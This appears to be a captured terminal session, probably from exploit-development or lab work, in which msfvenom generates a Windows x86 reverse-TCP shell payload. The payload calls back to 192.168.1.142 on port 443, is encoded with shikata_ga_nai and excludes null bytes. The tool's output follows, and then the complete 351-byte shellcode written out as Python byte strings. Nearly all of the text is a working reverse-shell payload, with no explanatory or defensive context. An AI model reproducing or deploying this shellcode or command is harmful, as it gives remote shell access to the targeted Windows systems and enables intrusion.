 msfvenom -p windows/shell_reverse_tcp -a x86 LHOST=192.168.1.142 LPORT=443 EXITFUNC=thread -b '\x00' -f
python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1965 bytes
shellcode =  b""
shellcode += b"\xda\xc3\xd9\x74\x24\xf4\xbe\x9c\xca\x29\x59"
shellcode += b"\x5d\x31\xc9\xb1\x52\x83\xed\xfc\x31\x75\x13"
shellcode += b"\x03\xe9\xd9\xcb\xac\xed\x36\x89\x4f\x0d\xc7"
shellcode += b"\xee\xc6\xe8\xf6\x2e\xbc\x79\xa8\x9e\xb6\x2f"
shellcode += b"\x45\x54\x9a\xdb\xde\x18\x33\xec\x57\x96\x65"
shellcode += b"\xc3\x68\x8b\x56\x42\xeb\xd6\x8a\xa4\xd2\x18"
shellcode += b"\xdf\xa5\x13\x44\x12\xf7\xcc\x02\x81\xe7\x79"
shellcode += b"\x5e\x1a\x8c\x32\x4e\x1a\x71\x82\x71\x0b\x24"
shellcode += b"\x98\x2b\x8b\xc7\x4d\x40\x82\xdf\x92\x6d\x5c"
shellcode += b"\x54\x60\x19\x5f\xbc\xb8\xe2\xcc\x81\x74\x11"
shellcode += b"\x0c\xc6\xb3\xca\x7b\x3e\xc0\x77\x7c\x85\xba"
shellcode += b"\xa3\x09\x1d\x1c\x27\xa9\xf9\x9c\xe4\x2c\x8a"
shellcode += b"\x93\x41\x3a\xd4\xb7\x54\xef\x6f\xc3\xdd\x0e"
shellcode += b"\xbf\x45\xa5\x34\x1b\x0d\x7d\x54\x3a\xeb\xd0"
shellcode += b"\x69\x5c\x54\x8c\xcf\x17\x79\xd9\x7d\x7a\x16"
shellcode += b"\x2e\x4c\x84\xe6\x38\xc7\xf7\xd4\xe7\x73\x9f"
shellcode += b"\x54\x6f\x5a\x58\x9a\x5a\x1a\xf6\x65\x65\x5b"
shellcode += b"\xdf\xa1\x31\x0b\x77\x03\x3a\xc0\x87\xac\xef"
shellcode += b"\x47\xd7\x02\x40\x28\x87\xe2\x30\xc0\xcd\xec"
shellcode += b"\x6f\xf0\xee\x26\x18\x9b\x15\xa1\xe7\xf4\x14"
shellcode += b"\xbf\x80\x06\x16\xbe\xeb\x8e\xf0\xaa\x1b\xc7"
shellcode += b"\xab\x42\x85\x42\x27\xf2\x4a\x59\x42\x34\xc0"
shellcode += b"\x6e\xb3\xfb\x21\x1a\xa7\x6c\xc2\x51\x95\x3b"
shellcode += b"\xdd\x4f\xb1\xa0\x4c\x14\x41\xae\x6c\x83\x16"
shellcode += b"\xe7\x43\xda\xf2\x15\xfd\x74\xe0\xe7\x9b\xbf"
shellcode += b"\xa0\x33\x58\x41\x29\xb1\xe4\x65\x39\x0f\xe4"
shellcode += b"\x21\x6d\xdf\xb3\xff\xdb\x99\x6d\x4e\xb5\x73"
shellcode += b"\xc1\x18\x51\x05\x29\x9b\x27\x0a\x64\x6d\xc7"
shellcode += b"\xbb\xd1\x28\xf8\x74\xb6\xbc\x81\x68\x26\x42"
shellcode += b"\x58\x29\x46\xa1\x48\x44\xef\x7c\x19\xe5\x72"
shellcode += b"\x7f\xf4\x2a\x8b\xfc\xfc\xd2\x68\x1c\x75\xd6"
shellcode += b"\x35\x9a\x66\xaa\x26\x4f\x88\x19\x46\x5a"